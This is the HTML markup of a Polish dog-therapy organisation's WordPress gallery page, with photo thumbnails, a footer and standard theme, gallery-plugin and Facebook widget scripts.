				data-image-slug="sp-175_001"
				class="ngg-simplelightbox" rel="c3857adb0ea2e4f8e42441f9ce040b62">
				<img
					title="sp-175_001"
					alt="sp-175_001"
					src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_001.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_002.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_002.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_002.jpg"
				data-image-id="1407"
				data-title="sp-175_002"
				data-description=""
				data-image-slug="sp-175_002"
				class="ngg-simplelightbox" rel="c3857adb0ea2e4f8e42441f9ce040b62">
				<img
					title="sp-175_002"
					alt="sp-175_002"
					src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_002.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_003.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_003.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_003.jpg"
				data-image-id="1415"
				data-title="sp-175_003"
				data-description=""
				data-image-slug="sp-175_003"
				class="ngg-simplelightbox" rel="c3857adb0ea2e4f8e42441f9ce040b62">
				<img
					title="sp-175_003"
					alt="sp-175_003"
					src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_003.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_004.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_004.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_004.jpg"
				data-image-id="1422"
				data-title="sp-175_004"
				data-description=""
				data-image-slug="sp-175_004"
				class="ngg-simplelightbox" rel="c3857adb0ea2e4f8e42441f9ce040b62">
				<img
					title="sp-175_004"
					alt="sp-175_004"
					src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_004.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_005.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_005.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_005.jpg"
				data-image-id="1432"
				data-title="sp-175_005"
				data-description=""
				data-image-slug="sp-175_005"
				class="ngg-simplelightbox" rel="c3857adb0ea2e4f8e42441f9ce040b62">
				<img
					title="sp-175_005"
					alt="sp-175_005"
					src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_005.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_006.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/sp-175_006.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_006.jpg"
				data-image-id="1443"
				data-title="sp-175_006"
				data-description=""
				data-image-slug="sp-175_006"
				class="ngg-simplelightbox" rel="c3857adb0ea2e4f8e42441f9ce040b62">
				<img
					title="sp-175_006"
					alt="sp-175_006"
					src="http://dogoterapia.org.pl/wp-content/gallery/sp-175-1/thumbs/thumbs_sp-175_006.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>
</div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint">
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="http://dogoterapia.org.pl/wp-content/uploads/2019/07/ama-canem-kontakt-nowy-1.jpg" alt="" title="" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2019 | All Rights Reserved | by <a href="//www.martondesign.pl/"> Marton Design </a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_image_0","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
	<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' type='text/css' media='all' />
<script type="text/javascript" id="aspexi-facebook-side-box-js-extra">
/* <![CDATA[ */
var afsb = {"slideon":"hover","placement":"right","width":"296","ismobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/js/afsb.js?ver=6.8.3" id="aspexi-facebook-side-box-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.6.10" id="finalTilesGallery-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_c6f562ee98861353bb887900e7aaca19 = {"ID":"c6f562ee98861353bb887900e7aaca19","album_ids":[],"container_ids":["2"],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":1,"enable_descriptions":0,"galleries_per_page":0,"gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":1,"template":"","thumbnail_crop":1,"thumbnail_height":160,"thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":240,"use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"c6f562ee98861353bb887900e7aaca19","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"albums","src":"albums","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_c6f562ee98861353bb887900e7aaca19.wordpress_page_root = "http:\/\/dogoterapia.org.pl\/galeria-2\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/dogoterapia.org.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_c3857adb0ea2e4f8e42441f9ce040b62 = {"ID":"c3857adb0ea2e4f8e42441f9ce040b62","album_ids":[],"container_ids":[51],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"original_display_type":"photocrati-nextgen_basic_compact_album","original_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":1,"enable_descriptions":0,"galleries_per_page":0,"gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":1,"template":"","thumbnail_crop":1,"thumbnail_height":160,"thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":240,"use_lightbox_effect":true,"_errors":[]},"original_album_entities":[{"id":2,"name":"G\u0142\u00f3wny Album","slug":"wszstko","previewpic":200,"albumdesc":"","sortorder":["423","424","178","180","35","191","181","194","77","197","171","177","175","218","179","183","176","220","233","232","234","241","184","186","185","187","193","190","284","253","182","254","248","259","256","263","189","288","188","262","260","267","195","280","192","277","274","272","287","290","196","292","296","303","198","199","200","298","299","305","201","202","308","332","316","314","203","204","329","205","206","207","338","208","339","353","342","209","210","359","382","406","215","211","212","213","214","352","216","350","348","345","217","384","409","219","221","343","417","414","386","399","341","222","372","223","242","340","228","258","239","240","238","225","224","336","227","335","226","5","337","11","38","170","174","229","231","230","173","172","86","169","237","236","235","168","152","167","166","164","151","165","163","243","162","161","153","155","154","160","156","255","157","249","245","244","247","159","246","158","141","146","252","149","150","250","148","251","140","147","144","145","142","257","143","261","109","139","116","138","118","136","120","137","135","266","124","133","127","129","134","264","265","131","132","128","130","269","281","273","276","271","268","270","126","125","123","122","121","119","117","282","115","114","112","113","85","275","111","279","110","108","278","89","107","97","106","283","105","286","101","302","95","104","291","289","285","103","100","102","99","98","294","96","94","93","92","91","293","297","90","87","295","88","301","83","84","78","82","81","304","80","300","79","76","61","75","74","71","326","73","325","306","72","315","60","70","307","309","69","67","68","66","64","65","63","310","311","62","313","42","312","59","40","58","57","56","322","317","318","323","321","44","319","320","46","55","54","53","324","52","51","47","50","49","48","327","328","45","330","43","41","39","34","333","381","8","347","37","334","361","331","36","23","32","24","351","26","33","349","29","346","30","31","28","27","25","369","366","20","363","354","22","21","12","19","18","14","373","371","17","15","16","374","378","344","377","9","355","360","379","365","408","402","422","403","391","401","396","390","383","380","367","368","370","376","375","362","400","394","397","364","358","357","356","393","395","398","392","405","389","404","388","13","385","412","387","410","416","407","421","418","420","419","411","415","413","10"],"pageid":0,"extras_post_id":14782,"date_created":"2020-02-25 23:01:30","date_modified":"2020-02-25 23:01:30","display_type":"photocrati-nextgen_basic_thumbnails","display_type_settings":null,"id_field":"id"}]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"c3857adb0ea2e4f8e42441f9ce040b62","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_c3857adb0ea2e4f8e42441f9ce040b62.wordpress_page_root = "http:\/\/dogoterapia.org.pl\/galeria-2\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/dogoterapia.org.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.3" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.3" id="simplelightbox-1-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Poprzednie","next":"Nast\u0119pne"};
var et_pb_custom = {"ajaxurl":"http:\/\/dogoterapia.org.pl\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/dogoterapia.org.pl\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/dogoterapia.org.pl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ccef252749","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"e4f6757c34","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"272","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.4" id="et-core-common-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=4.0.3" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<div class="fb-root"></div>
            <script>(function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v14.0&appId=1548213832159053";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook - jssdk'));</script>
            <style type="text/css">@media (max-width: 378px) { #aspexifbsidebox { display: none; } } .aspexifbsidebox {
                height: 250px;
                z-index: 99999999;
                top: 50%;
                margin-top: -150px;
                position: fixed;
                right: 0;
                padding: 0 5px 0 51px;
            }
            
            .aspexifbsidebox .aspexi_facebook_iframe {
                position: absolute;
                right: 48px;
                background: #fff;
                overflow: hidden;
                height: 218px;
                padding: 0;
                border: 2px solid #3B5998;
                width: 0;
                opacity: 0;
                max-width: 296px;
                z-index: 99999;
                box-sizing: border-box;
                display: none;
            }
            
            .aspexifbsidebox .aspexi_facebook_iframe.active {
                display: block;
            }
            
            .aspexifbsidebox .fb-page {
                background: url("http://dogoterapia.org.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/images/load.gif") no-repeat center center;
                width: 292px;
                height: 214px;
                margin: 0;
            }
            
            .aspexifbsidebox .fb-page span {
                background: #fff;
                height: 100% !important;
            }
            
            .aspexifbsidebox .fb-xfbml-parse-ignore {
                display: none;
            }
            
            .aspexifbsidebox .aspexi_facebook_button {
                background: url("http://dogoterapia.org.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/images/fb1-right.png") no-repeat scroll transparent;
                height: 155px;
                width: 48px;
                position: absolute;
                top: 0;
                right: 0;
                cursor: pointer;
                z-index: 999999;
            }
            </style>
            <div class="aspexifbsidebox">
                <span class="arrow"></span>
                <div class="aspexi_facebook_button"></div>
                <div class="aspexi_facebook_iframe">
                    <div class="fb-page" data-href="https://www.facebook.com/HydraulikaMrs.Rabbit/" data-width="292" data-height="214" data-hide-cover="false" data-show-facepile="true" data-lazy="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/HydraulikaMrs.Rabbit/"><a href="https://www.facebook.com/HydraulikaMrs.Rabbit/"></a></blockquote></div></div>
                </div>
            </div></body>
</html>
